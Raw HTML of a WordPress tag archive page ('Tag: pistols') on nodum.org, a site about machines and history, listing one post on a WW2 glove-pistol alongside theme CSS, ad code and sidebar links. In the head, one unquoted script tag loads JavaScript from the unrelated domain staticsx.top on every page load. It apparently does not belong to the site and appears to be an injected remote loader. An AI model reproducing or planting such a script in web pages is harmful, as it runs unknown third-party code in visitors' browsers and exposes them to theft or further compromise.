        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/tag/pistols/",
                    "name": "Pistols"
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive tag tag-pistols tag-254 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Saturday, January 17, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pistols</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: pistols</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/ww2-glove-pistol/" rel="bookmark" class="td-image-wrap" title="No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol"><img width="324" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol" data-src="https://nodum.org/wp-content/uploads/2022/09/sedgley22-324x160.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2022/09/sedgley22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/sedgley22-533x261.jpg.webp 533w" data-sizes="auto" data-eio-rwidth="324" data-eio-rheight="160" /><noscript><img width="324" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2022/09/sedgley22-324x160.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2022/09/sedgley22-324x160.jpg.webp 324w, https://nodum.org/wp-content/uploads/2022/09/sedgley22-533x261.jpg.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/military-machinery/" class="td-post-category">Military Machinery</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/ww2-glove-pistol/" rel="bookmark" title="No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol">No fist-bumps allowed &#8211; a peculiar WW2 glove-pistol</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:35:04+00:00" >2022-10-27</time></span><div class="td-module-comments"><a href="https://nodum.org/ww2-glove-pistol/#respond">0</a></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_696ae4935686c_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_696ae4935686c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ae4935686c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_2_696ae49356ada_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_696ae49356ada" ><script type="litespeed/javascript">var block_td_uid_2_696ae49356ada=new tdBlock();block_td_uid_2_696ae49356ada.id="td_uid_2_696ae49356ada";block_td_uid_2_696ae49356ada.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_696ae49356ada_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696ae49356ada_rand","tdc_css_class_style":"td_uid_2_696ae49356ada_rand_style"}';block_td_uid_2_696ae49356ada.td_column_number="1";block_td_uid_2_696ae49356ada.block_type="td_block_9";block_td_uid_2_696ae49356ada.post_count="5";block_td_uid_2_696ae49356ada.found_posts="172";block_td_uid_2_696ae49356ada.header_color="#";block_td_uid_2_696ae49356ada.ajax_pagination_infinite_stop="";block_td_uid_2_696ae49356ada.max_num_pages="35";tdBlocksArray.push(block_td_uid_2_696ae49356ada)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_696ae49356ada class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/why-people-wore-driving-gloves/" rel="bookmark" title="What was the point of driving gloves? Why people used to wear them?">What was the point of driving gloves? Why people used to wear them?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-28T19:51:13+00:00" >2020-01-28</time></span><div class="td-module-comments"><a href="https://nodum.org/why-people-wore-driving-gloves/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/woodturning-two-spoons-at-once-good-old-paper-trick-worked/" rel="bookmark" title="Woodturning two spoons at once &#8211; good old paper trick worked">Woodturning two spoons at once &#8211; good old paper trick worked</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/living-in-nodum/" class="td-post-category">Living in Nodum</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-27T18:54:19+00:00" >2017-10-27</time></span><div class="td-module-comments"><a href="https://nodum.org/woodturning-two-spoons-at-once-good-old-paper-trick-worked/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/the-one-millionth-porsche-911-how-it-was-made-video/" rel="bookmark" title="The one millionth Porsche 911 &#8211; how it was made (Video)">The one millionth Porsche 911 &#8211; how it was made (Video)</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:45:15+00:00" >2017-05-23</time></span><div class="td-module-comments"><a href="https://nodum.org/the-one-millionth-porsche-911-how-it-was-made-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/stainless-steel-cars/" rel="bookmark" title="Why aren&#8217;t all cars made from stainless steel?">Why aren&#8217;t all cars made from stainless steel?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-09T13:35:51+00:00" >2019-12-09</time></span><div class="td-module-comments"><a href="https://nodum.org/stainless-steel-cars/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/arena-ice-rink/" rel="bookmark" title="How thick is the ice in an arena ice rink?">How thick is the ice in an arena ice rink?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-04T01:46:17+00:00" >2025-02-04</time></span><div class="td-module-comments"><a href="https://nodum.org/arena-ice-rink/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ae49356ada" data-td_block_id="td_uid_2_696ae49356ada"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ae49356ada" data-td_block_id="td_uid_2_696ae49356ada"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696ae49357b20_rand td_block_template_1 "><style>/* custom css */
.td_uid_3_696ae49357b20_rand.td-a-rec-img {
				    text-align: left;
				}
